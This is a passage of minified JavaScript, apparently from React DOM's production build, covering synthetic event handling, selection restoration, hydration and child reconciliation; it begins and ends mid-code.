l=Eu,a=Ru.transition;Ru.transition=null;try{Eu=4,pe(e,n,t,r)}finally{Eu=l,Ru.transition=a}}function pe(e,n,t,r){if(Du){var l=me(e,n,t,r);if(null===l)Je(e,n,r,Ou,t),re(e,r);else if(function(e,n,t,r,l){switch(n){case"focusin":return Nu=le(Nu,e,n,t,r,l),!0;case"dragenter":return Pu=le(Pu,e,n,t,r,l),!0;case"mouseover":return _u=le(_u,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return Lu.set(a,le(Lu.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,Tu.set(a,le(Tu.get(a)||null,e,n,t,r,l)),!0}return!1}(l,e,n,t,r))r.stopPropagation();else if(re(e,r),4&n&&-1<Fu.indexOf(e)){for(;null!==l;){var a=mn(l);if(null!==a&&Ks(a),null===(a=me(e,n,t,r))&&Je(e,n,r,Ou,t),a===l)break;l=a}null!==l&&r.stopPropagation()}else Je(e,n,r,null,t)}}function me(e,n,t,r){if(Ou=null,null!==(e=pn(e=D(r))))if(null===(n=H(e)))e=null;else if(13===(t=n.tag)){if(null!==(e=Q(n)))return e;e=null}else if(3===t){if(n.stateNode.current.memoizedState.isDehydrated)return 3===n.tag?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return Ou=e,null}function he(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(fu()){case du:return 1;case pu:return 4;case mu:case hu:return 16;case gu:return 536870912;default:return 16}default:return 16}}function ge(){if(Vu)return Vu;var e,n,t=Uu,r=t.length,l="value"in Iu?Iu.value:Iu.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var u=r-e;for(n=1;n<=u&&t[r-n]===l[a-n];n++);return Vu=l.slice(e,1<n?1-n:void 0)}function ve(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function ye(){return!0}function be(){return!1}function ke(e){function n(n,t,r,l,a){for(var u in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(l):l[u]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?ye:be,this.isPropagationStopped=be,this}return Ta(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ye)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ye)},persist:function(){},isPersistent:ye}),n}function we(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=no[e])&&!!n[e]}function Se(e){return we}function xe(e,n){switch(e){case"keyup":return-1!==so.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ee(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}function Ce(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!yo[e.type]:"textarea"===n}function ze(e,n,t,r){I(r),0<(n=nn(n,"onChange")).length&&(t=new Bu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function Ne(e){Ke(e,0)}function Pe(e){if(g(hn(e)))return e}function _e(e,n){if("change"===e)return n}function Le(){bo&&(bo.detachEvent("onpropertychange",Te),ko=bo=null)}function Te(e){if("value"===e.propertyName&&Pe(ko)){var n=[];ze(n,ko,e,D(e)),V(Ne,n)}}function Me(e,n,t){"focusin"===e?(Le(),ko=t,(bo=n).attachEvent("onpropertychange",Te)):"focusout"===e&&Le()}function Fe(e,n){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Pe(ko)}function Re(e,n){if("click"===e)return Pe(n)}function De(e,n){if("input"===e||"change"===e)return Pe(n)}function Oe(e,n){if(So(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!ua.call(n,l)||!So(e[l],n[l]))return!1}return!0}function Ie(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ue(e,n){var t,r=Ie(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Ie(r)}}function Ve(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?Ve(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function Ae(){for(var e=window,n=v();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(e){t=!1}if(!t)break;n=v((e=n.contentWindow).document)}return n}function Be(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}function We(e){var n=Ae(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&Ve(t.ownerDocument.documentElement,t)){if(null!==r&&Be(t))if(n=r.start,void 0===(e=r.end)&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if((e=(n=t.ownerDocument||document)&&n.defaultView||window).getSelection){e=e.getSelection();var l=t.textContent.length,a=Math.min(r.start,l);r=void 0===r.end?a:Math.min(r.end,l),!e.extend&&a>r&&(l=r,r=a,a=l),l=Ue(t,a);var u=Ue(t,r);l&&u&&(1!==e.rangeCount||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&((n=n.createRange()).setStart(l.node,l.offset),e.removeAllRanges(),a>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}for(n=[],e=t;e=e.parentNode;)1===e.nodeType&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof t.focus&&t.focus(),t=0;t<n.length;t++)(e=n[t]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}function He(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;No||null==Eo||Eo!==v(r)||(r="selectionStart"in(r=Eo)&&Be(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},zo&&Oe(zo,r)||(zo=r,0<(r=nn(Co,"onSelect")).length&&(n=new Bu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=Eo)))}function Qe(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function je(e){if(_o[e])return _o[e];if(!Po[e])return e;var n,t=Po[e];for(n in t)if(t.hasOwnProperty(n)&&n in Lo)return _o[e]=t[n];return e}function $e(e,n){Do.set(e,n),r(n,[e])}function qe(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,W(r,n,void 0,e),e.currentTarget=null}function Ke(e,n){n=!!(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var u=r.length-1;0<=u;u--){var o=r[u],i=o.instance,s=o.currentTarget;if(o=o.listener,i!==a&&l.isPropagationStopped())break e;qe(l,o,s),a=i}else for(u=0;u<r.length;u++){if(i=(o=r[u]).instance,s=o.currentTarget,o=o.listener,i!==a&&l.isPropagationStopped())break e;qe(l,o,s),a=i}}}if(eu)throw e=nu,eu=!1,nu=null,e}function Ye(e,n){var t=n[Zo];void 0===t&&(t=n[Zo]=new Set);var r=e+"__bubble";t.has(r)||(Ze(n,e,2,!1),t.add(r))}function Xe(e,n,t){var r=0;n&&(r|=4),Ze(t,e,r,n)}function Ge(e){if(!e[Vo]){e[Vo]=!0,ra.forEach((function(n){"selectionchange"!==n&&(Uo.has(n)||Xe(n,!1,e),Xe(n,!0,e))}));var n=9===e.nodeType?e:e.ownerDocument;null===n||n[Vo]||(n[Vo]=!0,Xe("selectionchange",!1,n))}}function Ze(e,n,t,r,l){switch(he(n)){case 1:l=fe;break;case 4:l=de;break;default:l=pe}t=l.bind(null,n,t,e),l=void 0,!$a||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function Je(e,n,t,r,l){var a=r;if(!(1&n||2&n||null===r))e:for(;;){if(null===r)return;var u=r.tag;if(3===u||4===u){var o=r.stateNode.containerInfo;if(o===l||8===o.nodeType&&o.parentNode===l)break;if(4===u)for(u=r.return;null!==u;){var i=u.tag;if((3===i||4===i)&&((i=u.stateNode.containerInfo)===l||8===i.nodeType&&i.parentNode===l))return;u=u.return}for(;null!==o;){if(null===(u=pn(o)))return;if(5===(i=u.tag)||6===i){r=a=u;continue e}o=o.parentNode}}r=r.return}V((function(){var r=a,l=D(t),u=[];e:{var o=Do.get(e);if(void 0!==o){var i=Bu,s=e;switch(e){case"keypress":if(0===ve(t))break e;case"keydown":case"keyup":i=ro;break;case"focusin":s="focus",i=qu;break;case"focusout":s="blur",i=qu;break;case"beforeblur":case"afterblur":i=qu;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":i=ju;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":i=$u;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":i=ao;break;case To:case Mo:case Fo:i=Ku;break;case Ro:i=uo;break;case"scroll":i=Hu;break;case"wheel":i=io;break;case"copy":case"cut":case"paste":i=Xu;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":i=lo}var c=!!(4&n),f=!c&&"scroll"===e,d=c?null!==o?o+"Capture":null:o;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&null!=(h=A(m,d))&&c.push(en(m,h,p))),f)break;m=m.return}0<c.length&&(o=new i(o,s,null,t,l),u.push({event:o,listeners:c}))}}if(!(7&n)){if(i="mouseout"===e||"pointerout"===e,(!(o="mouseover"===e||"pointerover"===e)||t===Va||!(s=t.relatedTarget||t.fromElement)||!pn(s)&&!s[Go])&&(i||o)&&(o=l.window===l?l:(o=l.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=r,null!==(s=(s=t.relatedTarget||t.toElement)?pn(s):null)&&(s!==(f=H(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(i=null,s=r),i!==s)){if(c=ju,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=lo,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==i?o:hn(i),p=null==s?o:hn(s),(o=new c(h,m+"leave",i,t,l)).target=f,o.relatedTarget=p,h=null,pn(l)===r&&((c=new c(d,m+"enter",s,t,l)).target=p,c.relatedTarget=f,h=c),f=h,i&&s)e:{for(d=s,m=0,p=c=i;p;p=tn(p))m++;for(p=0,h=d;h;h=tn(h))p++;for(;0<m-p;)c=tn(c),m--;for(;0<p-m;)d=tn(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break e;c=tn(c),d=tn(d)}c=null}else c=null;null!==i&&rn(u,o,i,c,!1),null!==s&&null!==f&&rn(u,f,s,c,!0)}if("select"===(i=(o=r?hn(r):window).nodeName&&o.nodeName.toLowerCase())||"input"===i&&"file"===o.type)var g=_e;else if(Ce(o))if(wo)g=De;else{g=Fe;var v=Me}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(g=Re);switch(g&&(g=g(e,r))?ze(u,g,t,l):(v&&v(e,o,r),"focusout"===e&&(v=o._wrapperState)&&v.controlled&&"number"===o.type&&x(o,"number",o.value)),v=r?hn(r):window,e){case"focusin":(Ce(v)||"true"===v.contentEditable)&&(Eo=v,Co=r,zo=null);break;case"focusout":zo=Co=Eo=null;break;case"mousedown":No=!0;break;case"contextmenu":case"mouseup":case"dragend":No=!1,He(u,t,l);break;case"selectionchange":if(xo)break;case"keydown":case"keyup":He(u,t,l)}var y;if(co)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else vo?xe(e,t)&&(b="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(b="onCompositionStart");b&&(mo&&"ko"!==t.locale&&(vo||"onCompositionStart"!==b?"onCompositionEnd"===b&&vo&&(y=ge()):(Uu="value"in(Iu=l)?Iu.value:Iu.textContent,vo=!0)),0<(v=nn(r,b)).length&&(b=new Gu(b,e,null,t,l),u.push({event:b,listeners:v}),(y||null!==(y=Ee(t)))&&(b.data=y))),(y=po?function(e,n){switch(e){case"compositionend":return Ee(n);case"keypress":return 32!==n.which?null:(go=!0,ho);case"textInput":return(e=n.data)===ho&&go?null:e;default:return null}}(e,t):function(e,n){if(vo)return"compositionend"===e||!co&&xe(e,n)?(e=ge(),Vu=Uu=Iu=null,vo=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return mo&&"ko"!==n.locale?null:n.data}}(e,t))&&0<(r=nn(r,"onBeforeInput")).length&&(l=new Zu("onBeforeInput","beforeinput",null,t,l),u.push({event:l,listeners:r}),l.data=y)}Ke(u,n)}))}function en(e,n,t){return{instance:e,listener:n,currentTarget:t}}function nn(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5===l.tag&&null!==a&&(l=a,null!=(a=A(e,t))&&r.unshift(en(e,a,l)),null!=(a=A(e,n))&&r.push(en(e,a,l))),e=e.return}return r}function tn(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function rn(e,n,t,r,l){for(var a=n._reactName,u=[];null!==t&&t!==r;){var o=t,i=o.alternate,s=o.stateNode;if(null!==i&&i===r)break;5===o.tag&&null!==s&&(o=s,l?null!=(i=A(t,a))&&u.unshift(en(t,i,o)):l||null!=(i=A(t,a))&&u.push(en(t,i,o))),t=t.return}0!==u.length&&e.push({event:n,listeners:u})}function ln(e){return("string"==typeof e?e:""+e).replace(Ao,"\n").replace(Bo,"")}function an(e,n,r,l){if(n=ln(n),ln(e)!==n&&r)throw Error(t(425))}function un(){}function on(e,n){return"textarea"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}function sn(e){setTimeout((function(){throw e}))}function cn(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&8===l.nodeType)if("/$"===(t=l.data)){if(0===r)return e.removeChild(l),void ce(n);r--}else"$"!==t&&"$?"!==t&&"$!"!==t||r++;t=l}while(t);ce(n)}function fn(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break;if(8===n){if("$"===(n=e.data)||"$!"===n||"$?"===n)break;if("/$"===n)return null}}return e}function dn(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}function pn(e){var n=e[Yo];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Go]||t[Yo]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=dn(e);null!==e;){if(t=e[Yo])return t;e=dn(e)}return n}t=(e=t).parentNode}return null}function mn(e){return!(e=e[Yo]||e[Go])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function hn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(t(33))}function gn(e){return e[Xo]||null}function vn(e){return{current:e}}function yn(e,n){0>ti||(e.current=ni[ti],ni[ti]=null,ti--)}function bn(e,n,t){ti++,ni[ti]=e.current,e.current=n}function kn(e,n){var t=e.type.contextTypes;if(!t)return ri;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l,a={};for(l in t)a[l]=n[l];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=a),a}function wn(e){return null!=e.childContextTypes}function Sn(e,n,r){if(li.current!==ri)throw Error(t(168));bn(li,n),bn(ai,r)}function xn(e,n,r){var l=e.stateNode;if(n=n.childContextTypes,"function"!=typeof l.getChildContext)return r;for(var a in l=l.getChildContext())if(!(a in n))throw Error(t(108,d(e)||"Unknown",a));return Ta({},r,l)}function En(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ri,ui=li.current,bn(li,e),bn(ai,ai.current),!0}function Cn(e,n,r){var l=e.stateNode;if(!l)throw Error(t(169));r?(e=xn(e,n,ui),l.__reactInternalMemoizedMergedChildContext=e,yn(ai),yn(li),bn(li,e)):yn(ai),bn(ai,r)}function zn(e){null===oi?oi=[e]:oi.push(e)}function Nn(){if(!si&&null!==oi){si=!0;var e=0,n=Eu;try{var t=oi;for(Eu=1;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}oi=null,ii=!1}catch(n){throw null!==oi&&(oi=oi.slice(e+1)),uu(du,Nn),n}finally{Eu=n,si=!1}}return null}function Pn(e,n){ci[fi++]=pi,ci[fi++]=di,di=e,pi=n}function Ln(e,n,t){mi[hi++]=vi,mi[hi++]=yi,mi[hi++]=gi,gi=e;var r=vi;e=yi;var l=32-bu(r)-1;r&=~(1<<l),t+=1;var a=32-bu(n)+l;if(30<a){var u=l-l%5;a=(r&(1<<u)-1).toString(32),r>>=u,l-=u,vi=1<<32-bu(n)+l|t<<l|r,yi=a+e}else vi=1<<a|t<<l|r,yi=e}function Tn(e){null!==e.return&&(Pn(e,1),Ln(e,1,0))}function Mn(e){for(;e===di;)di=ci[--fi],ci[fi]=null,pi=ci[--fi],ci[fi]=null;for(;e===gi;)gi=mi[--hi],mi[hi]=null,yi=mi[--hi],mi[hi]=null,vi=mi[--hi],mi[hi]=null}function Fn(e,n){var t=$s(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,null===(n=e.deletions)?(e.deletions=[t],e.flags|=16):n.push(t)}function Rn(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,bi=e,ki=fn(n.firstChild),!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,bi=e,ki=null,!0);case 13:return null!==(n=8!==n.nodeType?null:n)&&(t=null!==gi?{id:vi,overflow:yi}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},(t=$s(18,null,null,0)).stateNode=n,t.return=e,e.child=t,bi=e,ki=null,!0);default:return!1}}function Dn(e){return!(!(1&e.mode)||128&e.flags)}function On(e){if(wi){var n=ki;if(n){var r=n;if(!Rn(e,n)){if(Dn(e))throw Error(t(418));n=fn(r.nextSibling);var l=bi;n&&Rn(e,n)?Fn(l,r):(e.flags=-4097&e.flags|2,wi=!1,bi=e)}}else{if(Dn(e))throw Error(t(418));e.flags=-4097&e.flags|2,wi=!1,bi=e}}}function In(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;bi=e}function Un(e){if(e!==bi)return!1;if(!wi)return In(e),wi=!0,!1;var n;if((n=3!==e.tag)&&!(n=5!==e.tag)&&(n="head"!==(n=e.type)&&"body"!==n&&!on(e.type,e.memoizedProps)),n&&(n=ki)){if(Dn(e)){for(e=ki;e;)e=fn(e.nextSibling);throw Error(t(418))}for(;n;)Fn(e,n),n=fn(n.nextSibling)}if(In(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(t(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===n){ki=fn(e.nextSibling);break e}n--}else"$"!==r&&"$!"!==r&&"$?"!==r||n++}e=e.nextSibling}ki=null}}else ki=bi?fn(e.stateNode.nextSibling):null;return!0}function Vn(){ki=bi=null,wi=!1}function An(e){null===Si?Si=[e]:Si.push(e)}function Bn(e,n,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(t(309));var l=r.stateNode}if(!l)throw Error(t(147,e));var a=l,u=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===u?n.ref:(n=function(e){var n=a.refs;null===e?delete n[u]:n[u]=e},n._stringRef=u,n)}if("string"!=typeof e)throw Error(t(284));if(!r._owner)throw Error(t(290,e))}return e}function Wn(e,n){throw e=Object.prototype.toString.call(n),Error(t(31,"[object Object]"===e?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function Hn(e){return(0,e._init)(e._payload)}function Qn(e){function n(n,t){if(e){var r=n.deletions;null===r?(n.deletions=[t],n.flags|=16):r.push(t)}}function r(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function l(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function a(e,n){return(e=Dl(e,n)).index=0,e.sibling=null,e}function u(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags|=2,t):r:(n.flags|=2,t):(n.flags|=1048576,t)}function i(n){return e&&null===n.alternate&&(n.flags|=2),n}function s(e,n,t,r){return null===n||6!==n.tag?((n=Vl(t,e.mode,r)).return=e,n):((n=a(n,t)).return=e,n)}function c(e,n,t,r){var l=t.type;return l===ga?d(e,n,t.props.children,r,t.key):null!==n&&(n.elementType===l||"object"==typeof l&&null!==l&&l.$$typeof===Ca&&Hn(l)===n.type)?((r=a(n,t.props)).ref=Bn(e,n,t),r.return=e,r):((r=Ol(t.type,t.key,t.props,null,e.mode,r)).ref=Bn(e,n,t),r.return=e,r)}function f(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=Al(t,e.mode,r)).return=e,n):((n=a(n,t.children||[])).return=e,n)}function d(e,n,t,r,l){return null===n||7!==n.tag?((n=Il(t,e.mode,r,l)).return=e,n):((n=a(n,t)).return=e,n)}function p(e,n,t){if("string"==typeof n&&""!==n||"number"==typeof n)return(n=Vl(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case ma:return(t=Ol(n.type,n.key,n.props,null,e.mode,t)).ref=Bn(e,null,n),t.return=e,t;case ha:return(n=Al(n,e.mode,t)).return=e,n;case Ca:return p(e,(0,n._init)(n._payload),t)}if(Fa(n)||o(n))return(n=Il(n,e.mode,t,null)).return=e,n;Wn(e,n)}return null}function m(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t&&""!==t||"number"==typeof t)return null!==l?null:s(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case ma:return t.key===l?c(e,n,t,r):null;case ha:return t.key===l?f(e,n,t,r):null;case Ca:return m(e,n,(l=t._init)(t._payload),r)}if(Fa(t)||o(t))return null!==l?null:d(e,n,t,r,null);Wn(e,t)}return null}function h(e,n,t,r,l){if("string"==typeof r&&""!==r||"number"==typeof r)return s(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ma:return c(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ha:return f(n,e=e.get(null===r.key?t:r.key)||null,r,l);case Ca:return h(e,n,t,(0,r._init)(r._payload),l)}if(Fa(r)||o(r))return d(n,e=e.get(t)||null,r,l,null);Wn(n,r)}return null}function g(t,a,o,i){for(var s=null,c=null,f=a,d=a=0,g=null;null!==f&&d<o.length;d++){f.index>d?(g=f,f=null):g=f.sibling;var v=m(t,f,o[d],i);if(null===v){null===f&&(f=g);break}e&&f&&null===v.alternate&&n(t,f),a=u(v,a,d),null===c?s=v:c.sibling=v,c=v,f=g}if(d===o.length)return r(t,f),wi&&Pn(t,d),s;if(null===f){for(;d<o.length;d++)null!==(f=p(t,o[d],i))&&(a=u(f,a,d),null===c?s=f:c.sibling=f,c=f);return wi&&Pn(t,d),s}for(f=l(t,f);d<o.length;d++)null!==(g=h(f,t,d,o[d],i))&&(e&&null!==g.alternate&&f.delete(null===g.key?d:g.key),a=u(g,a,d),null===c?s=g:c.sibling=g,c=g);return e&&f.forEach((function(e){return n(t,e)})),wi&&Pn(t,d),s}function v(a,i,s,c){var f=o(s);if("function"!=typeof f)throw Error(t(150));if(null==(s=f.call(s)))throw Error(t(151));for(var d=f=null,g=i,v=i=0,y=null,b=s.next();null!==g&&!b.done;v++,b=s.next()){g.index>v?(y=g,g=null):y=g.sibling;var k=m(a,g,b.value,c);if(null===k){null===g&&(g=y);break}e&&g&&null===k.alternate&&n(a,g),i=u(k,i,v),null===d?f=k:d.sibling=k,d=k,g=y}if(b.done)return r(a,g),wi&&Pn(a,v),f;if(null===g){for(;!b.done;v++,b=s.next())null!==(b=p(a,b.value,c))&&(i=u(b,i,v),null===d?f=b:d.sibling=b,d=b);return wi&&Pn(a,v),f}for(g=l(a,g);!b.done;v++,b=s.next())null!==(b=h(g,a,v,b.value,c))&&(e&&null!==b.alternate&&g.delete(null===b.key?v:b.key),i=u(b,i,v),null===d?f=b:d.sibling=b,d=b);return e&&g.forEach((function(e){return n(a,e)})),wi&&Pn(a,v),f}return function e(t,l,u,s){if("object"==typeof u&&null!==u&&u.type===ga&&null===u.key&&(u=u.props.children),"object"==typeof u&&null!==u){switch(u.$$typeof){case ma:e:{for(var c=u.key,f=l;null!==f;){if(f.key===c){if((c=u.type)===ga){if(7===f.tag){r(t,f.sibling),(l=a(f,u.props.children)).return=t,t=l;break e}}else if(f.elementType===c||"object"==typeof c&&null!==c&&c.$$typeof===Ca&&Hn(c)===f.type){r(t,f.sibling),(l=a(f,u.props)).ref=Bn(t,f,u),l.return=t,t=l;break e}r(t,f);break}n(t,f),f=f.sibling}u.type===ga?((l=Il(u.props.children,t.mode,s,u.key)).return=t,t=l):((s=Ol(u.type,u.key,u.props,null,t.mode,s)).ref=Bn(t,l,u),s.return=t,t=s)}return i(t);case ha:e:{for(f=u.key;null!==l;){if(l.key===f){if(4===l.tag&&l.stateNode.containerInfo===u.containerInfo&&l.stateNode.implementation===u.implementation){r(t,l.sibling),(l=a(l,u.children||[])).return=t,t=l;break e}r(t,l);break}n(t,l),l=l.sibling}(l=Al(u,t.mode,s)).return=t,t=l}return i(t);case Ca:return e(t,l,(f=u._init)(u._payload),s)}if(Fa(u))return g(t,l,u,s);if(o(u))return v(t,l,u,s);Wn(t,u)}return"string"==typeof u&&""!==u||"number"==typeof u?(u=""+u,null!==l&&6===l.tag?(r(t,l.sibling),(l=a(l,u)).return=t,t=l):(r(t,l),(l=Vl(u,t.mode,s)).return=t,t=l),i(t)):r(t,l)}}function jn(){_i=Pi=Ni=null}function $n(e,n){n=zi.current,yn(zi),e._currentValue=n}function qn(e,n,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,null!==r&&(r.childLanes|=n)):null!==r&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function Kn(e,n){Ni=e,_i=Pi=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&n)&&(ts=!0),e.firstContext=null)}function Yn(e){var n=e._currentValue;if(_i!==e)if(e={context:e,memoizedValue:n,next:null},null===Pi){if(null===Ni)throw Error(t(308));Pi=e,Ni.dependencies={lanes:0,firstContext:e}}else Pi=Pi.next=e;return n}function Xn(e){null===Li?Li=[e]:Li.push(e)}function Gn(e,n,t,r){var l=n.interleaved;return null===l?(t.next=t,Xn(n)):(t.next=l.next,l.next=t),n.interleaved=t,Zn(e,r)}function Zn(e,n){e.lanes|=n;var 